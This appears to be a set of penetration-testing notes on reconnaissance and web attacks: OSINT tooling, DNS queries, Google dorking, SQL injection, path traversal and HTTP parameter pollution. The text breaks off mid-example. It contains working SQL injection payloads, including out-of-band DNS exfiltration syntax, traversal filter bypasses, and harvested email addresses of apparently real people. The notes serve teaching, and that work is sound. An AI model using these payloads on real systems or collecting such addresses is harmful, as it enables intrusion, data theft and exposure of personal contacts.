
The 200's (green) codes indicate a file or directory that is publicly accessible. The 300's (orange) code numbers represent a web page which redirects to another page. This may be because we are currently not authenticated as a user who can view said page. The 400's (red) codes represent errors. More specifically, 404 means that the web page does not exist on the server and 403 means that the page does exists, but we are not allowed to access it.
SecLists is a large collection of wordlists whose contents range from commmon URLs and file names to usernames and passwords.
In contrast to other directory brute forcing tools, feroxbuster is recursive by default. If it finds a directory, it is going to begin brute forcing its contents as well. This is useful because it generates a comprehensive list of most, if not all, files and directories on the server. Nevertheless, this does usually take a lot of time. This behaviour can be disabled by using the --no-recursion flag.
feroxbuster also supports appending filename extensions by using the -x <extension> command-line argument. This can come in handy, for example, when one has discovered the primary language / framework used on the server (PHP, ASPX, etc.).
Introduction
Open-source Intelligence (OSINT), also known as passive information gathering, is the process of collecting public information about a target without actually directly interacting with said target.
When this is definition is strictly followed, OSINT is undetectable and maintains a high level of secrecy due to its passive nature. If we only rely on third parties and never connect to the target's servers or applications directly, then there is no way for them to know that open-source intelligence is being conducted on them.
However, this is often quite limiting so we usually do allow for some direct interaction with the target but only as a normal user would. For example, if the target allowed us to register an account, then we would. But we wouldn't immediately start fuzzing input fields at this stage.
The importance of open-source intelligence cannot be overstated - it is, in fact, sometimes the only way to bypass security.
Grabbing E-Mails from Google using goog-mail.py
goog-mail.py is a useful script used for getting email addresses from Google search results. Its author is unknown, but the script is available in many different places online.
- You will need to download the script from https://github.com/leebaird/discover/blob/master/mods/goog-mail.py (or any other place you found it)
wget https://raw.githubusercontent.com/leebaird/discover/master/mods/goog-mail.py
┌──(backslash0㉿kali)-[~/MHN/Reconnaissance/OSINT]
└─$ wget https://raw.githubusercontent.com/leebaird/discover/master/mods/goog-mail.py                                                                                                                                                    1 ⨯
--2021-09-06 10:05:18--  https://raw.githubusercontent.com/leebaird/discover/master/mods/goog-mail.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.110.133, 185.199.108.133, 185.199.111.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.110.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2103 (2.1K) [text/plain]
Saving to: ‘goog-mail.py’

goog-mail.py.1                                              100%[========================================================================================================================================>]   2.05K  --.-KB/s    in 0s

2021-09-06 10:05:18 (41.9 MB/s) - ‘goog-mail.py’ saved [2103/2103]
- Run the script providing a
domain_name
python2 goog-mail.py [domain_name]
┌──(backslash0㉿kali)-[~/MHN/Reconnaissance/OSINT]
└─$ python2 goog-mail.py uk.ibm.com
ukclubom@uk.ibm.com
martyn.spink@uk.ibm.com
gfhelp@uk.ibm.com
iand_ferguson@uk.ibm.com
graham.butler@uk.ibm.com
laurence.carpanini@uk.ibm.com
Pensions@uk.ibm.com
Bennett@uk.ibm.com
ibm_crc@uk.ibm.com
brian.mcglone@uk.ibm.com
wakefim@uk.ibm.com
- Make sure the emails look valid
Other tools
Another very good tool for this purpose is theHarvester.
Using whois for gathering domain name and IP address information
whois is a tool for finding domain name and IP address information which can be used as part of your OSINT gathering because it uses public data sources. You can use it as follows:
whois <hostname>
┌──(backslash0@kali)-[~]-[]
└─$ whois tesla.com                                                                                                                                                                                                                      1 ⨯
   Domain Name: TESLA.COM
   Registry Domain ID: 187902_DOMAIN_COM-VRSN
   Registrar WHOIS Server: whois.markmonitor.com
   Registrar URL: http://www.markmonitor.com
   Updated Date: 2020-10-02T09:07:57Z
   Creation Date: 1992-11-04T05:00:00Z
   Registry Expiry Date: 2022-11-03T05:00:00Z
   Registrar: MarkMonitor Inc.
   Registrar IANA ID: 292
   Registrar Abuse Contact Email: abusecomplaints@markmonitor.com
   Registrar Abuse Contact Phone: +1.2083895740
   Domain Status: clientDeleteProhibited https://icann.org/epp#clientDeleteProhibited
   Domain Status: clientTransferProhibited https://icann.org/epp#clientTransferProhibited
   Domain Status: clientUpdateProhibited https://icann.org/epp#clientUpdateProhibited
   Domain Status: serverDeleteProhibited https://icann.org/epp#serverDeleteProhibited
   Domain Status: serverTransferProhibited https://icann.org/epp#serverTransferProhibited
   Domain Status: serverUpdateProhibited https://icann.org/epp#serverUpdateProhibited
   Name Server: A1-12.AKAM.NET
   Name Server: A10-67.AKAM.NET
   Name Server: A12-64.AKAM.NET
   Name Server: A28-65.AKAM.NET
   Name Server: A7-66.AKAM.NET
   Name Server: A9-67.AKAM.NET
   Name Server: EDNS69.ULTRADNS.BIZ
   Name Server: EDNS69.ULTRADNS.COM
   Name Server: EDNS69.ULTRADNS.NET
   Name Server: EDNS69.ULTRADNS.ORG
   DNSSEC: unsigned
   URL of the ICANN Whois Inaccuracy Complaint Form: https://www.icann.org/wicf/
>>> Last update of whois database: 2021-09-14T09:01:10Z <<<
Using host for quick lookups
host is DNS querying tool which can be used for quick lookups. It will often return more than a single IP address:
host <hostname or IP>
┌──(backslash0@kali)-[~]-[]
└─$ host google.com
google.com has address 172.217.169.174
google.com has IPv6 address 2a00:1450:4017:80a::200e
google.com mail is handled by 10 aspmx.l.google.com.
google.com mail is handled by 20 alt1.aspmx.l.google.com.
google.com mail is handled by 40 alt3.aspmx.l.google.com.
google.com mail is handled by 30 alt2.aspmx.l.google.com.
google.com mail is handled by 50 alt4.aspmx.l.google.com.
You can also do reverse name lookups by supplying an IP address:
┌──(backslash0@kali)-[~]-[]
└─$ host 8.8.8.8
8.8.8.8.in-addr.arpa domain name pointer dns.google.
A special domain in-addr.arpa is used for reverse DNS lookups. You can read more about it here.
Querying name servers with dig
dig is a tool for performing DNS queries. It can be used to request specific resource records such as the SOA.
dig <domain> SOA
┌──(backslash0@kali)-[~]-[]
└─$ dig google.com SOA

; <<>> DiG 9.16.15-Debian <<>> google.com SOA
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 41904
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1

;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; MBZ: 0x0005, udp: 512
;; QUESTION SECTION:
;google.com.                    IN      SOA

;; ANSWER SECTION:
google.com.             5       IN      SOA     ns1.google.com. dns-admin.google.com. 396314134 900 900 1800 60

;; Query time: 8 msec
;; SERVER: 192.168.129.2#53(192.168.129.2)
;; WHEN: Tue Sep 14 15:43:28 EEST 2021
;; MSG SIZE  rcvd: 89
We can see that the SOA is listed as ns1.google.com in the ANSWER SECTION. You can find the IP of this name server with dig, too.
┌──(backslash0@kali)-[~]-[]
└─$ dig ns1.google.com

; <<>> DiG 9.16.15-Debian <<>> ns1.google.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 41311
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1

;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; MBZ: 0x0005, udp: 512
;; QUESTION SECTION:
;ns1.google.com.                        IN      A

;; ANSWER SECTION:
ns1.google.com.         5       IN      A       216.239.32.10

;; Query time: 43 msec
;; SERVER: 192.168.129.2#53(192.168.129.2)
;; WHEN: Tue Sep 14 15:47:51 EEST 2021
;; MSG SIZE  rcvd: 59
Note that usually the SOA for domains of smaller organizations, isn't actually a part of that domain, but is instead a server provided by a hosting company.
Notice how in the answer section for google.com there was a dns-admin.google.com domain? That's actually not a domain, it's an email address and should be read as dns-admin@google.com. Yep, DNS stores emails in zone files, too. But how do you figure out which one is a hostname and which is an email address? The email address comes last.
dig can also be used to query specific name servers with the following syntax:
dig @<name server> <domain>
┌──(backslash0@kali)-[~]-[]
└─$ dig @192.168.129.138 nsa.gov

; <<>> DiG 9.16.15-Debian <<>> @192.168.129.138 nsa.gov
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 48156
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1

;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
;; QUESTION SECTION:
;nsa.gov.                       IN      A

;; AUTHORITY SECTION:
nsa.gov.                600     IN      SOA     ns1.nsa.gov. root.nsa.gov. 2007010401 3600 600 86400 600

;; Query time: 0 msec
;; SERVER: 192.168.129.138#53(192.168.129.138)
;; WHEN: Tue Sep 14 15:57:47 EEST 2021
;; MSG SIZE  rcvd: 81
Here we notice that there is no ANSWER SECTION, but there is an AUTHORITY SECTION. The queried server didn't reply with a direct answer to our request but instead pointed us to the name server responsible for answering queries about nsa.gov, which turns out to be ns1.nsa.gov.
Introduction
Whois is a service which can provide information about domain names. Domains are given out by registrars, and information about them is usually public because registrars charge extra for private registration.
In order to function, whois needs two things - a domain name to look up and a whois server. The whois server is a database which is periodically updated with information from various registrars about the domains associated with them.
Whois Look-up
The command itself is very simple.
whois <domain name>
/Resources/Images/whois%20lookup.png)
As we can see, whois yielded information about the domain name's registrar, the time of creation, the time of the last update and much more. In fact, example.com uses private registration so this information is actually not that much. When the domain is publicly registered, a whois look-up can provide information such as the phone number, email address, ISP and country of residence of the person / organisation that owns the domain, additional domains owned by the same organisation as well as email servers.
It is also possible to specify a custom whois server with the -h flag.
whois <domain name> -h <whois server>
Reverse Whois Lookup
whois is also capable of obtaining information from an IP address.
whois <ip>
/Resources/Images/Reverse%20Whois%20Lookup.png)
This is the result from the reverse whois lookup for the IP address of example.com. The reverse lookup provides us with information about who is hosting the IP. This time it yielded a person's name, an address and a phone number. Looking these up on Google, we see that they are actually associated with a physical office of edg.io.
One should ways do both a normal as well as a reverse whois lookup because on might reveal information that the other does not.
Introduction
Goolge can be a very powerful tool in your OSINT toolkit. Google dorking or Google hacking is the art of using specially crafted Google queries to expose sensitive information on the Internet. Such a query is called a Google dork.
You may find all sorts of data and information, including exposed passwd files, lists with usernames, software versions, and so on.
If you find such an exposed web server, do NOT click on the links from the search results. Such an act may be considered illegal! Only do this if you have written permission from the target system's owner.
A good resource for finding Google dorks is the Google Hacking Database located at https://www.exploit-db.com/google-hacking-database.
You shouldn't enter any spaces between the advanced search operator and the query.
Common operators
site: - restricts the search results to those only on the specified domain or site
inurl: - restricts results to pages containing the specified word in the URL
allinurl: - restricts results to pages containing all the specified words in the URL
intitle: - restricts results to pages containing the specified word in the title
allintitle: - restricts results to pages containing all the specified words in the title
inanchor: - restricts results to pages containing the specified word in the anchor text of links located on that page
- an anchor text is the text displayed for links instead of the URL
allinanchor: - restricts results to pages containing all the specified terms in the anchor text of links located on that page
cache: - displays Google's cached version of the webpage instead of the current version
link: - searches for pages that contain links pointing to the specified site or page
- you can't combine a link operator with a regular keyword query
- combining link: with other advanced search operators may not yield all the matching results
related: - displays websites similar or related to the one specified
info: - finds information about a specific page
location: - finds location information about a specific query
filetype: - restricts results to the specified filetype
Introduction
Subdomain enumeration is an essential step in the reconnaissance stage as any found subdomains increase the potential attack surface. Open-Source Intelligence techniques can be used to find subdomains for a given domain without interacting with the target in the slightest.
Subdomain Enumeration with Sublist3r
The first tool one usually hears about in regards to passive subdomain enumeration is Sublist3r. It is pre-installed on Kali Linux but one can easily install it on other systems by following the instructions on the GitHub repository. Its syntax is straight-forward:
sublist3r -d <domain> -o <output file>
/Resources/Images/Subdomain%20Enumeration/Sublist3r%20Example.png)
Sublist3r will use various search engines to find and extract subdomains for the specified domain. Unfortunately, the tool was last updated in 2020 and so it does not perform as well as one would expect today.
Subdomain Enumeration with Amass
OWASP Amass is currently broken, so we are waiting for a fix before writing this section.
Finding Live Domains
The above enumeration techniques find subdomain candidates by crawling the Internet and examining thousands of web pages. This means that not all found subdomains will be valid or "live" - some subdomains may have been long taken down or they may have been moved to another place. Therefore, one needs to filter through the list of potential subdomains and see which ones are still accessible.
A great tool to do this is httprobe. To use it, you will need to install the Go language and then the tool itself:
sudo apt install golang-go;
go install github.com/tomnomnom/httprobe@latest
Its usage is fairly simple. You just need to pipe the file containing the potential subdomains into httprobe:
cat potential_subdomains.txt | httprobe
/Resources/Images/Subdomain%20Enumeration/httprobe%20Example.png)
The tool will try to visit every subdomain in the list and will only return the subdomains which respond back. By default, it checks ports 80 and 443 for HTTP and HTTPS, respectively, but this behaviour can be overriden by providing -p <protocol>:<port> flags.
This step of the reconnaissance stage is technically not passive because you have to visit the domains in order to determine if they are active or not.
Exploitation
Windows
Introduction
Shell Command Files (SCF) permit a limited set of operations and are executed upon browsing to the location where they are stored. What makes them interesting is the fact that they can communicate through SMB, which means that it is possible to extract NTLM hashes from Windows hosts. This can be achieved if you are provided with write access to an SMB share.
The Attack
You will first need to create a malicious .scf file where you are going to write a simple (you can scarcely even call it that) script.
Web
Overview
The Structured Query Language (SQL) is a language designed for the management of relational databases. SQL injections vulnerabilities occur when user input is passed unsanitised to an SQL query and allow an attacker to alter the queries that an application sends to its database. This may enable the attacker to view data which they usually shouldn't have access to, edit this data arbitrarily, or modify the actual database in ways that they shouldn't be able to.
Types of SQL Injection
There are three main types of SQL injections:
-
In-band - the vulnerable application provides the query's result with the application-returned value
- Error-based injections - information is extracted through error messages returned by the vulnerable application.
- Union-based injections - these allow an adversary to concatenate the results of a malicious query to those of a legitimate one.
-
Out-of-band - the results from the attack are exfiltrated using a different channel than the one the query was issued through such as through an HTTP connection for sending results to a different web server or DNS tunneling
- It requires specific extenstions to be enabled in the database management software.
- The targated database server must be able to send outbound network requests without any restrictions.
-
Blind (Inferential) - they rely on changes in the behaviour of the database or application in order to extract information, since the actual data isn't sent back to the attacker
- These are detected through time delays or boolean conditions.
Testing for SQL Injection
Testing for SQL injections is fairly straightforward but can be an onerous task. It constitutes inserting a single quote and then a payload such as ' SQL PAYLOAD into any user input field and observing the subsequent behaviour.
It comes in handy to append comment sequences such as -- - to your payloads so that any parts of the query which come after the injection point will not interfere with the injection. This works on all database engines.
If the result from the query is directly embedded into the web page, then this is the simplest and most powerful type of in-band SQL injection because it provides us with a direct way to see the output of the query and exfiltrate data. When this type of SQL injection is present, one can use Union Injection to easily obtain information from the database.

Example: Simple SQL Injection
We can use this PortSwigger lab to showcase a simple SQL injection. We notice that we can filter our search using one of the buttons on the home page under "Refine your search".

Clicking on one of the filter buttons produces a GET request and we can try to manipulate the category parameter.

Indeed, using the payload ' or 1=1 -- - as the value for category reveals some products which were hidden before.
Blind SQL Injection
Blind SQL injection occurs when an application is vulnerable to SQL injection, but the response page does not include the queried data or any specific database errors.
The first way to test for these is to use boolean conditions via the AND operator. If we suspect that a field is vulnerable to SQL injection, then we can first try the following payload:
legitimate value' and 1=1
This should result in no errors or odd behaviour regardless of any SQL injection that is present because 1=1 is always true and so the output depends only on the first part of the query. Next, we change the condition so that is always false:
legitimate value' and 1=2
This query will always fail if the application is vulnerable to SQL injection, since the condition 1=2 is always false. If we now observe a change in the behaviour of the application as compared to when the condition was 1=1, we can be fairly certain that the target is vulnerable to blind SQL injection.
The second way to test for blind SQL injections is by using time delays. The functions which trigger time delays are different across the various database engines, but the basic premise is the same - we send a payload which should cause a certain delay and then we check if the response time is close to the delay we specified. Following is a list of the various delay-causing payloads one can use with different database engines.
| Database | Function | Example Payload | Note |
|---|---|---|---|
| MySQL | sleep(seconds) | 1' + sleep(5) 1' and sleep(5) 1' && sleep(5) 1' | sleep(5) | |
| PostgreSQL | pg_sleep(seconds) | 1' || pg_sleep(5) | Can only be done with the || operator. |
| MSSQL | WAITFOR DELAY 'hours:minutes:seconds' | 1' WAITFOR DELAY '0:0:10' | Notice the lack of a logical or any other operator. |
| Oracle | dbms_pipe.receive_message((random string),seconds) | dbms_pipe.receive_message(('a'),10) |
While obtaining data by manually exploiting blind SQL injection is possible, the process is very arduous and basically consists of asking a myriad yes-or-no questions about the data in an attempt to guess what it is.
Automation
sqlmap is the go-to tool for automating SQL injection detection and exploitation.
Its basic syntax is as follows:
sqlmap -u <full URL> -p <parameter>
The full URL is the exact URL of the web page we are testing for injection, including any parameters that may be in it. The parameter argument specifies the parameter we want to test for injection.
One of its best features is the ability to specify a request from a file. This is particularly useful because one can save an intercepted request through BurpSuite and then pass it to sqlmap which will automatically detect any possible injection points in it.
To pass the file to sqlmap we use the -r option:
sqlmap -r <file path>
Introduction
A union injection is a type of in-band SQL injection which allows for the extraction of data by appending the results of an additional malicious query to that of the original one. Apart from the fact that the query's output must be returned on the response page, there are two additional conditions that must to be satisfied:
- The malicious query must return the exact same number of columns as the original query.
- The data types of the respective columns of the two queries must be compatible with one another.
Example: Union Injection

We can show a union injection using this PortSwigger lab. We are told that the database has a table called users and that the query returns two columns.
We can guess the column names in the users table and use the following payload to obtain the results:
' UNION SELECT username, password FROM users -- -
Determining the Number of Columns
The number of columns in the injected query must match the number of columns in the original query. However, it is rarely immediately obvious what this number is.
One way to determine the number of columns in the original query is to inject a series of ORDER BY statements:
' ORDER BY 1 -- -
' ORDER BY 2 -- -
' ORDER BY 3 -- -
...
These payloads order the results of the original query by different columns. When the specified column index exceeds the number of actual columns in the original query, an error is returned. This means that the last valid index represents the number of columns returned by the query.
Another way to determine the number of columns is by using a series of SELECT NULL statements:
' UNION SELECT NULL -- -
' UNION SELECT NULL, NULL -- -
' UNION SELECT NULL, NULL, NULL -- -
...
If the number of NULLs does not match the number of columns, the database will return an error. Once the error is gone, we know how many columns are returned by the query. We use the NULL type because it can be converted to every common data type and so we need not worry about errors arising from type mismatches.
In both scenarios, the application may return a verbose database error, a generic error or simply exhibit a change in behaviour, so one should be on the lookout for all three.
Determining the Data Type of a Column
Once the number of columns has been determined, one can look for columns that contain entries of a specific data type. To determine the data type of a specific column, one can just replace the NULL value corresponding to it with a random value of the desired data type.
Test for string:
' UNION SELECT NULL, 'random string', NULL, -- -
Test for integer
' UNION SELECT NULL, 12, NULL -- -
Introduction
Once SQL injection has been identified, the next step is to enumerate the underlying database engine. Unfortunately, each database engine uses its own syntax for metadata, which makes this process highly engine-dependent.
Database Version
| Database | Version Info |
|---|---|
| Oracle | SELECT banner FROM v$version SELECT version FROM v$instance |
| Microsoft | SELECT @@version |
| PostgreSQL | SELECT version() |
| MySQL | SELECT @@version |
Database Contents
Listing tables and the columns they contain:
| Database | Contents Info |
|---|---|
| Oracle | SELECT * FROM all_tables SELECT * FROM all_tab_columns WHERE table_name = 'Table Name' |
| Microsoft | SELECT * FROM information_schema.tables SELECT * FROM information_schema.columns WHERE table_name = 'Table Name' |
| PostgreSQL | SELECT * FROM information_schema.tables SELECT * FROM information_schema.columns WHERE table_name = 'Table Name' |
| MySQL | SELECT * FROM information_schema.tables SELECT * FROM information_schema.columns WHERE table_name = 'Table Name' |
String Concatenation
| Database | Concatenation |
|---|---|
| Oracle | 'a'||'b' |
| Microsoft | 'a'+'b' |
| PostgreSQL | 'a'||'b' |
| MySQL | 'a' 'b' (space) or CONCAT('a','b') |
DNS Lookups
| Database | Lookup Syntax |
|---|---|
| Oracle | SELECT UTL_INADDR.get_host_address('domain') - requires elevated privileges |
| Microsoft | exec master..xp_dirtree '//domain/a' |
| PostgreSQL | copy (SELECT '') to program 'nslookup domain |
| MySQL | These work only on Windows LOAD_FILE('\\\\domain\\a') SELECT ... INTO OUTFILE '\\\\domain\a' |
Directory Traversal
A directory traversal (also known as path traversal) is a type of attack which allows an adversary to read files outside the web root directory and usually occurs when there is no proper user input sanitisation.
If an application is vulnerable to path traversal, then one can abuse relative paths to escape from the web root and access arbitrary files on the file system.
One should look for directory traversals in the URL path.
Filter Bypass
URL encoding can be used to bypass many filters which try to filter out the ../ sequence from user input because they literally look for this specific characters and not their URL representations. The URL encoding of the . character is %2e and the / character gets encoded to %2f. The whole sequence can therefore be represented as %2e%2e%2f.
Some filters try to strip out the ../ sequence before handling requests. Oftentimes, however, these filters are non-recursive and only check the input once. Since the filter only goes over the string once and does not check the resulting string as well, the sequence ....// will be changed to ../ after the middle ../ is removed.
Prevention
One should avoid passing user input to file system APIs entirely. If this is absolutely impossible to implement, then user input should be validated before processing. In the ideal case this should happen by comparing the input with a whitelist of permitted values. At the very least, one should verify that the user input contains only permitted characters such as alphanumeric ones.
After such validation, the user input should be appended to the base directory and the file system API should be used canonicalise the resulting path. Ultimately, one should verify that this canonical path begins with the base directory.
Overview
HTTP Parameter Pollution describes the set of techniques used for manipulating how a server handles parameters in an HTTP request. This vulnerability may occur when duplicating or additional parameters are injected into an HTTP request and the website trusts them. Usually, HPP (HTTP Parameter Pollution) vulnerabilities depend on the way the server-side code handles parameters.
Server-Side HPP
You send the server unexpected data, trying to make the server give an unexpected response. A simple example could be a bank transfer.
Suppose, your bank performs transfers on its website through the use of HTTP parameters. These could be a recipient= parameter for the receiving party, an amount= parameter for the amount to send in a specific currency, and a sender= parameter for the one who sends the money.
A URL for such a transfer could look like the following:
https://www.bank.com/transfer?sender=abcdef&amount=1000&recipient=ghijkl
It may be possible that the bank server assumes it will only ever receive a single sender= parameter, however, submitting two such parameters (like in the following URL), may result in unexpected behaviour:
https://www.bank.com/transfer?sender=abcdef&amount=1000&recipient=ghijkl&sender=ABCDEF
An attacker could send such a request in hopes that the server will perform any validations with the first parameter and actually transfer the money from the second account specified. When different web servers see duplicate parameters, they handle them in different ways.
Even if a parameter isn't sent through the URL, inserting additional parameters may still cause unexpected server behaviour. This is especially the case with server code which handles parameters in arrays or vectors through indices. Inserting additional parameters at different places in the URL may cause reordering of the array values and lead to unexpected behaviour.
An example could be the following:
https://www.bank.com/transfer?amount=1000&recipient=ghijkl
The server would deduce the sender on the server-side instead of retrieving it from an HTTP request.
Normally, you wouldn't have access to the server code, but for a POC I have written a simple server in a pseudo-code (no particular language).
sender.id = abcdef

function init_transfer(params)
{
	params.push(sender.id) // the sender.id should be inserted at params[2]
	prepare_transfer(params)
}

function prepare_transfer(params)
{
	amount = params[0]
	recipient = params[1]
	sender = params[2]

	transfer(amount, recipient, sender)
}
Two functions are created here, init_transfer and prepare_transfer which takes a params vector. This function also later invokes a transfer function, the contents of which are currently out of scope. Following the above URL, the amount parameter be 1000, the recipient would be ghijkl. The init_transfer function adds the sender.id to the parameter array. Note, that the program expects the sender ID to be the 3rd (2nd index) parameter in the array in order to function properly. Finally, the transfer params array should look like this: [1000, ghijkl, abcdef].
Now, an attacker could make a request to the following URL:
https://www.bank.com/transfer?amount=1000&recipient=ghijkl&sender=ABCDEF
In this case, sender= would be included into the parameter vector in its initial state (before the init_transfer function is invoked). This means that the params array would look like this: [1000, ghijkl, ABCDEF]. When init_transfer is called, the sender.id variable would be appended to the vector and so it would look like this: [1000, ghijkl, ABCDEF, abcdef]. Unfortunately, the server still expects that the correct sender would be located at params[2], but that is no longer the case since we managed to insert another sender. As such, the money would be withdrawn from ABCDEF and not abcdef.
Client-Side HPP
These vulnerabilities allow the attacker to inject extra parameters in order to alter the client-side. An example of this is included in the following presentation: https://owasp.org/www-pdf-archive/AppsecEU09_CarettoniDiPaola_v0.8.pdf.
The example URL is
http://host/page.php?par=123%26action=edit
The example server code is the following:
<? $val=htmlspecialchars($_GET['par'],ENT_QUOTES); ?>
<a href="/page.php?action=view&par='.<?=$val?>.'">View Me!</a>
Here, a new URL is generated based on the value of a parameter $val. Here, the attacker passes the value 123%26action=edit onto the parameter. The URL-encoded value for & is %26. When this gets to the htmlspecialchars function, the %26 gets converted to an &. When the URL gets formed, it becomes
<a href="/page.php?
